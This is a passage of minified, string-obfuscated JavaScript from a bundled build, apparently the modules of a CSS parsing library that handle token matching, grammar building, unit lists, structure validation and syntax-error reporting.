c(t,e){const n=a2q;return null!==t&&t[n(3826)]===r._i&&t[n(1509)][n(3539)](0)===e}function l(t,e,n){const o=a2q;let s=0;for(let a=e;a<t[o(1509)][o(2074)];a++){const c=t[o(1509)][o(3539)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2q;let d=0;if(null===t||t[n(3826)]!==r.Vy||!(0,r.Nb)(t[n(1509)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(3826)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(3826)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(3826)]===r.fg||t[n(3826)]===r.wN?function(t,e){const r=n;return t[r(1509)][r(3539)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(3826)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(1494),r(888),r(216)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(2074)]?t[n(3539)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(2074)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(2074)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(2074)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(3240)===t[o(3826)]){const r=Number(void 0!==n&&n!==e[o(2074)]?e[o(3888)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(3641)]&&r<t[o(3641)]&&o(947)!=typeof t[o(3641)])return!0;if(null!==t[o(1944)]&&r>t[o(1944)]&&o(947)!=typeof t[o(1944)])return!0}return!1}function p(t){return function(e,n,r){const o=a2q;return null===e?0:e[o(3826)]===a.zt&&h(e[o(1509)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(3826)]){case a.Q0:case a.no:case a.Oh:if(t[n(3826)]!==r)break t;if(r=i[n(953)](),0===i[n(2074)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1987)](r),r=l[n(3401)](t[n(3826)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2q(3826)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(3826)]!==a.Vy||45!==u(t[e(1509)],0)||45!==u(t[e(1509)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2q;if(null===e||e[o(3826)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(1509)],0);if(null!==t){const n=e[o(1509)][o(2055)]("\\",i),r=-1!==n&&f(e[o(1509)],n)?e[o(1509)][o(3452)](i,n):e[o(1509)][o(3888)](i);if(!1===t[o(1349)](r[o(2931)]()))return 0}return m(r,e[o(1509)],i)?0:1}}function y(t){const e=r;return e(3512)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(3826)]===a.wN&&0===Number(n[i(1509)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(3826)]!==a.Ne||m(n,t[o(1509)],t[o(1509)][o(2074)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(1509)],0);return i===t[o(1509)][o(2074)]||f(t[o(1509)],i)?m(n,t[o(1509)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(3826)]!==a.wN)return 0;let i=43===u(t[o(1509)],0)||45===u(t[o(1509)],0)?1:0;for(;i<t[o(1509)][o(2074)];i++)if(!(0,a.yp)(u(t[o(1509)],i)))return 0;return m(n,t[o(1509)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(3826)]!==a.Vy)return 0;const n=t[e(1509)][e(2931)]();return h(n,o.v)||d(n,e(3276))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(1509)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(3826)]!==a.Vw)return 0;const n=t[e(1509)][e(2074)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(1509)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(3826)]!==a.Vw?0:(0,a.o6)(u(t[e(1509)],1),u(t[e(1509)],2),u(t[e(1509)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(3826)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(3826)]!==o)break t;o=i[n(953)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(1509)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1987)](o),o=l[n(3401)](t[n(3826)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(3826)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(3826)]!==o)break t;o=i[n(953)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1987)](o),o=l[n(3401)](t[n(3826)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(2929)},s={type:r(2409)},a={type:r(3770)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(3826)]&&t[o(1873)]===s&&e===i&&(e=t[o(1720)],t=t[o(758)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(2074)]>2&&t[e(3539)](t[e(2074)]-2)===c&&t[e(3539)](t[e(2074)]-1)===l}function h(t){const e=r;return e(3805)===t[e(3826)]||e(991)===t[e(3826)]||e(3005)===t[e(3826)]||e(1699)===t[e(3826)]&&d(t[e(3248)])}function f(t,e=" ",n=!1){return{type:r(525),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(1349)](t))switch(n[o(935)](t),t[o(3826)]){case"If":t[o(758)]=m(t[o(758)],e,n),t[o(1720)]=m(t[o(1720)],e,n),t[o(1873)]=m(t[o(1873)],e,n);break;case o(1699):return e[t[o(3248)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(2074)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(2074)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(613)](null),t=u({type:o(1468),map:n},i,t)),null!==n)){const t=(d(s[o(3248)])?s[o(3248)][o(305)](0,-1):s[o(3248)])[o(2931)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(2074)]>5)return{type:o(3955),terms:e,all:!0};let n=s;for(let r=e[o(2074)]-1;r>=0;r--){const s=e[r];let a;a=e[o(2074)]>1?p(t,e[o(243)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(2074)]>5)return{type:o(3955),terms:e,all:!1};let r=n?i:s;for(let n=e[o(2074)]-1;n>=0;n--){const s=e[n];let a;a=e[o(2074)]>1?p(t,e[o(243)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(3512)==typeof t)return{type:e(468),fn:t};switch(t[e(3826)]){case e(525):{let n=p(t[e(2196)],t[e(1278)][e(484)](g),!1);return t[e(3074)]&&(n=u(n,a,s)),n}case e(3364):return function(t){const n=e;let r=i,o=g(t[n(2232)]);if(0===t[n(1944)])o=u(o,a,s),r=u(o,null,s),r[n(1720)]=u(i,i,r),t[n(873)]&&(r[n(1720)][n(1873)]=u({type:n(642),syntax:t},r,s));else for(let e=t[n(3641)]||1;e<=t[n(1944)];e++)t[n(873)]&&r!==i&&(r=u({type:n(642),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(3641)])r=u(i,i,r);else for(let e=0;e<t[n(3641)]-1;e++)t[n(873)]&&r!==i&&(r=u({type:n(642),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(2414):{const n=g(t[e(2232)]),r=g(f([f([{type:e(3805),name:e(1676)},{type:e(1699),name:e(3613)}]),f([{type:e(1699),name:e(3613)},f([{type:e(3364),comma:!1,min:0,max:0,term:f([{type:e(3805),name:e(2383)},{type:e(1699),name:e(3613)}])},{type:e(3364),comma:!1,min:0,max:0,term:f([{type:e(3805),name:"or"},{type:e(1699),name:e(3613)}])}],"|")])],"|")),o=g(f([{type:e(1699),name:e(1408)},f([{type:e(2084),value:"("},{type:e(1699),name:e(3119)},{type:e(2084),value:")"}]),{type:e(1699),name:e(1397)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(1699):case e(3383):return{type:t[e(3826)],name:t[e(3248)],syntax:t};case e(3805):return{type:t[e(3826)],name:t[e(3248)][e(2931)](),syntax:t};case e(991):return{type:t[e(3826)],name:"@"+t[e(3248)][e(2931)](),syntax:t};case e(3005):return{type:t[e(3826)],name:t[e(3248)][e(2931)]()+"(",syntax:t};case e(1908):return 3===t[e(1509)][e(2074)]?{type:e(2084),value:t[e(1509)][e(3771)](1),syntax:t}:{type:t[e(3826)],value:t[e(1509)][e(3888)](1,t[e(1509)][e(2074)]-2)[e(1362)](/\\'/g,"'"),syntax:t};case e(2084):return{type:t[e(3826)],value:t[e(1509)],syntax:t};case e(642):return{type:t[e(3826)],syntax:t};default:throw new Error(e(215),t[e(3826)])}}function w(t,e){const n=r;return n(947)==typeof t&&(t=(0,o.q)(t)),{type:n(865),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(2592)],a=0,c=1,l=2,u=3,d=r(2929),h=r(2409),f=r(3564),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(2074)]!==e[n(2074)])return!1;for(let r=0;r<t[n(2074)];r++){const o=e[n(3539)](r);let i=t[n(3539)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(3826)]===i.A9||t[e(3826)]===i.zt||t[e(3826)]===i.AJ||t[e(3826)]===i.hk||t[e(3826)]===i.X6||function(t){const n=e;return t[n(3826)]===i._i&&"?"!==t[n(1509)]}(t)}function b(t){const e=r;return null===t||t[e(3826)]===i.no||t[e(3826)]===i.Oh||t[e(3826)]===i.Q0||t[e(3826)]===i._i&&"/"===t[e(1509)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2q;function y(){const e=a2q;do{C++,T=C<t[e(2074)]?t[C]:null}while(null!==T&&(T[e(3826)]===i.M$||T[e(3826)]===i.Mw))}function v(e){const n=C+e;return n<t[a2q(2074)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:L,syntaxStack:M,thenStack:z,tokenIndex:C,prev:e}}function A(t){z={nextState:t,matchStack:L,syntaxStack:M,prev:z}}function k(t){E=x(t,E)}function _(){L={type:c,syntax:e[a2q(1188)],token:T,prev:L},y(),S=null,C>W&&(W=C)}function q(){const t=a2q;L=L[t(3826)]===l?L[t(1233)]:{type:u,syntax:M[t(1188)],token:L[t(278)],prev:L},M=M[t(1233)]}let M=null,z=null,E=null,S=null,N=0,U=null,T=null,C=-1,W=0,L={type:a,syntax:null,token:null,prev:null};for(y();null===U&&++N<m;)switch(e[r(3826)]){case r(2929):if(null===z){if(null!==T&&(C!==t[r(2074)]-1||"\\0"!==T[r(1509)]&&"\\9"!==T[r(1509)])){e=o.$n;break}U=d;break}if((e=z[r(1757)])===o.mX){if(z[r(378)]===L){e=o.$n;break}e=o.E_}for(;z[r(3474)]!==M;)q();z=z[r(1233)];break;case r(2409):if(null!==S&&!1!==S)(null===E||C>E[r(841)])&&(E=S,S=!1);else if(null===E){U=h;break}e=E[r(1757)],z=E[r(2944)],M=E[r(3474)],L=E[r(378)],C=E[r(841)],T=C<t[r(2074)]?t[C]:null,E=E[r(1233)];break;case r(865):e=e[r(758)];break;case"If":e[r(1873)]!==o.$n&&k(e[r(1873)]),e[r(1720)]!==o.E_&&A(e[r(1720)]),e=e[r(758)];break;case r(3955):e={type:r(566),syntax:e,index:0,mask:0};break;case r(566):{const t=e[r(1188)][r(1278)];if(e[r(2730)]===t[r(2074)]){if(0===e[r(3640)]||e[r(1188)][r(1749)]){e=o.$n;break}e=o.E_;break}if(e[r(3640)]===(1<<t[r(2074)])-1){e=o.E_;break}for(;e[r(2730)]<t[r(2074)];e[r(2730)]++){const n=1<<e[r(2730)];if(!(e[r(3640)]&n)){k(e),A({type:r(2654),syntax:e[r(1188)],mask:e[r(3640)]|n}),e=t[e[r(2730)]++];break}}break}case r(2654):e={type:r(566),syntax:e[r(1188)],index:0,mask:e[r(3640)]};break;case r(1468):if(null!==T){let t=T[r(1509)][r(2931)]();if(-1!==t[r(2055)]("\\")&&(t=t[r(1362)](/\\[09].*$/,"")),s[r(2536)](e[r(484)],t)){e=e[r(484)][t];break}}e=o.$n;break;case r(468):{const t=null!==M?M[r(1242)]:null,n=C+Math[r(2291)](e.fn(T,v,t));if(!isNaN(n)&&n>C){for(;C<n;)_();e=o.E_}else e=o.$n;break}case r(1699):case r(3383):{const t=r(1699)===e[r(3826)]?r(3953):r(2644),a=s[r(2536)](n,t)?n[t][e[r(3248)]]:null;if(!a||!a[r(758)])throw new Error(r(906)+(r(1699)===e[r(3826)]?"<"+e[r(3248)]+">":"<'"+e[r(3248)]+"'>"));if(!1!==S&&null!==T&&r(1699)===e[r(3826)]&&(r(3193)===e[r(3248)]&&T[r(3826)]===i.Vy||r(2074)===e[r(3248)]&&"0"===T[r(1509)])){null===S&&(S=x(e,E)),e=o.$n;break}M={syntax:e[r(1188)],opts:e[r(1188)][r(1242)]||null!==M&&M[r(1242)]||null,prev:M},L={type:l,syntax:e[r(1188)],token:L[r(278)],prev:L},e=a[r(742)]||a[r(758)];break}case r(3805):{const t=e[r(3248)];if(null!==T){let n=T[r(1509)];if(-1!==n[r(2055)]("\\")&&(n=n[r(1362)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(991):case r(3005):if(null!==T&&g(T[r(1509)],e[r(3248)])){_(),e=o.E_;break}e=o.$n;break;case r(2084):if(null!==T&&T[r(1509)]===e[r(1509)]){_(),e=o.E_;break}e=o.$n;break;case r(642):null!==T&&T[r(3826)]===i.A9?w(L[r(278)])?e=o.$n:(_(),e=b(T)?o.$n:o.E_):e=w(L[r(278)])||b(T)?o.E_:o.$n;break;case r(1908):let a="",c=C;for(;c<t[r(2074)]&&a[r(2074)]<e[r(1509)][r(2074)];c++)a+=t[c][r(1509)];if(g(a,e[r(1509)])){for(;C<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(793)+e[r(3826)])}switch(p+=N,U){case null:console[r(3019)](r(2336)+m+r(2602)),U=f,L=null;break;case d:for(;null!==M;)q();break;default:L=null}return{tokens:t,reason:U,iterations:N,match:L,longestMatch:W}}(t,e,n||{});if(null===v[y(758)])return v;let x=v[y(758)],A=v[y(758)]={syntax:e[y(1188)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1233)],o[e(1233)]=n,n=o,o=r;return n}(x)[y(1233)];null!==x;){switch(x[y(3826)]){case l:A[y(758)][y(1987)](A={syntax:x[y(1188)],match:[]}),k[y(1987)](A);break;case u:k[y(953)](),A=k[k[y(2074)]-1];break;default:A[y(758)][y(1987)]({syntax:x[y(1188)]||null,token:x[y(278)][y(1509)],node:x[y(278)][y(895)]})}x=x[y(1233)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2q,o=n;n=e,t[r(895)][r(2536)](this,e),n=o},emit(t,r,o){e[a2q(1987)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2q;return n(947)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(1987)]({type:n,value:t[e(305)](r,i),node:null}))),o}(t):e[n(2445)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2q;return e(895)in t?t[e(895)]:o(t[e(758)][0])}function i(t){const e=a2q;return e(895)in t?t[e(895)]:i(t[e(758)][t[e(758)][e(2074)]-1])}function s(t,e,n,s,a){const c=a2q,l=[];return null!==n[c(3002)]&&function n(u){const d=c;if(null!==u[d(1188)]&&u[d(1188)][d(3826)]===s&&u[d(1188)][d(3248)]===a){const n=o(u),s=i(u);t[d(1188)][d(273)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(374)](e[i(3869)]),e[i(3869)]===s)break;e=e[i(1807)]}while(null!==e);l[i(1987)]({parent:o,nodes:t})}}))}Array[d(3428)](u[d(758)])&&u[d(758)][d(3647)](n)}(n[c(3002)]),l}},9026:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(2592)];function s(t){const e=r;return e(474)==typeof t&&isFinite(t)&&Math[e(2291)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(1821)])&&s(t[e(2647)])&&s(t[e(469)])}function c(t,e){return function(n,r){const s=a2q;if(!n||n[s(976)]!==Object)return r(n,s(3664));for(let c in n){let l=!0;if(!1!==i[s(2536)](n,c)){if(s(3826)===c)n[s(3826)]!==t&&r(n,s(3301)+n[s(3826)]+s(3914)+t+"`");else if(s(2332)===c){if(null===n[s(2332)])continue;if(n[s(2332)]&&n[s(2332)][s(976)]===Object)if(s(947)!=typeof n[s(2332)][s(2268)])c+=s(1887);else if(a(n[s(2332)][s(590)])){if(a(n[s(2332)][s(2330)]))continue;c+=s(2998)}else c+=s(3873);l=!1}else if(e[s(3227)](c)){l=!1;for(let t=0;!l&&t<e[c][s(2074)];t++){const r=e[c][t];switch(r){case String:l=s(947)==typeof n[c];break;case Boolean:l=s(3242)==typeof n[c];break;case null:l=null===n[c];break;default:s(947)==typeof r?l=n[c]&&n[c][s(3826)]===r:Array[s(3428)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(1767)+c+s(2897)+t+s(2069));l||r(n,s(1208)+t+"."+c+"`")}}for(const o in e)i[s(2536)](e,o)&&!1===i[s(2536)](n,o)&&r(n,s(2522)+t+"."+o+s(3703))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(2074)];r++){const i=t[r];if(i===String||i===Boolean)o[n(1987)](i[n(3248)][n(2931)]());else if(null===i)o[n(1987)](n(2847));else if(n(947)==typeof i)o[n(1987)](i);else{if(!Array[n(3428)](i))throw new Error(n(2476)+i+n(1318)+e+n(489));o[n(1987)](n(718)+(l(i,e)||n(1733))+">")}}return o[n(1161)](n(2484))}function u(t,e){const n=r,o=e[n(376)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(2536)](o,e))continue;const r=s[e]=Array[n(3428)](o[e])?o[e][n(305)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(895)])for(const r in t[e(895)])if(i[e(2536)](t[e(895)],r)){const o=t[e(895)][r];if(!o[e(376)])throw new Error(e(1707)+r+e(933));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2q;function n(t){const e=a2q;return null!==t&&(e(1699)===t[e(3826)]||e(3383)===t[e(3826)]||e(3805)===t[e(3826)])}let r=null;return null!==this[e(3002)]&&function o(i){const s=e;if(Array[s(3428)](i[s(758)])){for(let t=0;t<i[s(758)][s(2074)];t++)if(o(i[s(758)][t]))return n(i[s(1188)])&&r[s(1719)](i[s(1188)]),!0}else if(i[s(895)]===t)return r=n(i[s(1188)])?[i[s(1188)]]:[],!0;return!1}(this[e(3002)]),r}function o(t,e){const n=a2q;return a(this,t,(t=>n(1699)===t[n(3826)]&&t[n(3248)]===e))}function i(t,e){const n=a2q;return a(this,t,(t=>n(3383)===t[n(3826)]&&t[n(3248)]===e))}function s(t){const e=a2q;return a(this,t,(t=>e(3805)===t[e(3826)]))}function a(t,e,n){const o=a2q,i=r[o(2536)](t,e);return null!==i&&i[o(2979)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(940),"ex",r(1357),r(1705),r(1423),"ch",r(1937),"ic",r(3917),"lh",r(3477),"vw",r(3230),r(808),r(1871),"vh",r(2353),r(2708),r(2978),"vi",r(983),r(798),r(1675),"vb",r(3373),r(2495),r(3629),r(347),r(949),r(445),r(1139),r(926),r(1202),r(284),r(3045),r(2408),r(678),r(2507),r(3171),r(951),r(655)],i=[r(1589),r(779),r(554),r(1168)],s=["s","ms"],a=["hz",r(2657)],c=[r(3927),r(3026),r(2148),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(1846);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2q;return h[n(305)](t,e)[n(484)](((e,r)=>String(t+r+1)[n(2726)](p)+" |"+e))[n(1161)]("\n")}const h=("\n"[u(2432)](Math[u(1944)](o-1,0))+" "[u(2432)](Math[u(1944)](c-1,0))+t)[u(2341)](/\r\n?|\n|\f/),f=Math[u(1944)](1,e-l)-1,m=Math[u(3641)](e+l,h[u(2074)]+1),p=Math[u(1944)](4,String(m)[u(2074)])+1;let g=0;(n+=(a[u(2074)]-1)*(h[e-1][u(3888)](0,n-1)[u(758)](/\t/g)||[])[u(2074)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(2074)]&&(h[t]=h[t][u(1362)](/\t/g,a),h[t]=(g>0&&h[t][u(2074)]>g?"鈥�":"")+h[t][u(3888)](g,i-2)+(h[t][u(2074)]>g+i-1?"鈥�":""));return[d(f,e),new Array(n+p+2)[u(1161)]("-")+"^",d(e,m)][u(243)](Boolean)[u(1161)]("\n")[u(1362)](/^(\s+\d+\s+\|\n)+/,"")[u(1362)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(870)]((0,o.a)(u(3327),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(3429)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2q,n=Object[e(613)](null);for(const r of Object[e(3003)](t)){const o=t[r],i=o[e(1296)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2q;let n="",p=e(2298),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(870)](new i.eV,function(t){const n=e,r={context:Object[n(613)](null),features:Object[n(870)](Object[n(613)](null),t[n(2866)]),scope:Object[n(870)](Object[n(613)](null),t[n(607)]),atrule:m(t[n(3261)]),pseudo:m(t[n(2205)]),node:m(t[n(895)])};for(const[e,o]of Object[n(3865)](t[n(452)]))switch(typeof o){case n(3512):r[n(854)][e]=o;break;case n(947):r[n(854)][e]=f(o)}return{config:r,...r,...r[n(895)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(374)](t),getFirstListNode:t=>t&&t[e(3909)],getLastListNode:t=>t&&t[e(2160)],parseWithFallback(t,n){const r=e,o=this[r(841)];try{return t[r(2536)](this)}catch(t){if(b)throw t;this[r(679)](o-this[r(841)]);const e=n[r(2536)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(744)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(2074)]?n[e(3539)](t):0,substring:(t,r)=>n[e(3452)](t,r),substrToCursor(t){const n=e;return this[n(2268)][n(3452)](t,this[n(3609)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(3609)];return this[n(2837)](t),this[n(562)](r)},consumeFunctionName(){const t=e,r=n[t(3452)](this[t(3609)],this[t(1306)]-1);return this[t(2837)](i.zt),r},consumeNumber(t){const r=e,o=n[r(3452)](this[r(3609)],(0,i.yQ)(n,this[r(3609)]));return this[r(2837)](t),o},eat(t){const n=e;if(this[n(1942)]!==t){const e=i.uX[t][n(305)](0,-6)[n(1362)](/-/g," ")[n(1362)](/^./,(t=>t[n(3736)]()));let r=(/[[\](){}]/[n(1471)](e)?'"'+e+'"':e)+n(3502),o=this[n(3609)];switch(t){case i.Vy:this[n(1942)]===i.zt||this[n(1942)]===i.s0?(o=this[n(1306)]-1,r=n(2369)):r=n(2294);break;case i.Vw:this[n(1824)](l)&&(this[n(1807)](),o++,r=n(2741));break;case i.Ne:this[n(1942)]===i.wN&&(o=this[n(1306)],r=n(3052))}this[n(1814)](r,o)}this[n(1807)]()},eatIdent(t){const n=e;this[n(1942)]===i.Vy&&!1!==this[n(1310)](0,t)||this[n(1814)](n(1375)+t+n(1114)),this[n(1807)]()},eatDelim(t){const n=e;this[n(1824)](t)||this[n(1814)](n(1590)+String[n(1429)](t)+n(1114)),this[n(1807)]()},getLocation:(t,n)=>g?y[e(3179)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(2385)](t),r=this[n(2738)](t);return y[n(3179)](null!==e?e[n(2332)][n(590)][n(1821)]-y[n(730)]:this[n(3609)],null!==r?r[n(2332)][n(2330)][n(1821)]-y[n(730)]:this[n(3609)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(2074)]?y[s(3361)](r):this[s(633)]?y[s(3361)]((0,i.Z4)(n,n[s(2074)]-1)):y[s(3361)](this[s(3609)]);throw new o.u(t||s(2908),n,a[s(1821)],a[s(2647)],a[s(469)],y[s(2818)],y[s(3221)])}});return Object[e(870)]((function(t,r){const o=e;n=t,r=r||{},v[o(1462)](n,i.qw),y[o(1462)](n,r[o(1821)],r[o(2647)],r[o(469)]),p=r[o(1532)]||o(2298),g=Boolean(r[o(3310)]),w=o(3512)==typeof r[o(761)]?r[o(761)]:a,b=!1,v[o(2504)]=!(o(2504)in r)||Boolean(r[o(2504)]),v[o(962)]=!(o(962)in r)||Boolean(r[o(962)]),v[o(2237)]=!(o(2237)in r)||Boolean(r[o(2237)]),v[o(3108)]=o(3108)in r&&Boolean(r[o(3108)]);const{context:s=o(3276),onComment:c}=r;if(s in v[o(854)]==0)throw new Error(o(848)+s+"`");o(3512)==typeof c&&v[o(2826)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(3361)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(305)](e+2,r-2):n[s(305)](e+2,r);c(o,t)}}));const l=v[o(854)][s][o(2536)](v,r);return v[o(633)]||v[o(1814)](),l}),{SyntaxError:o.u,config:v[e(1250)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2q,n=this[e(3107)]();let o=!1;const 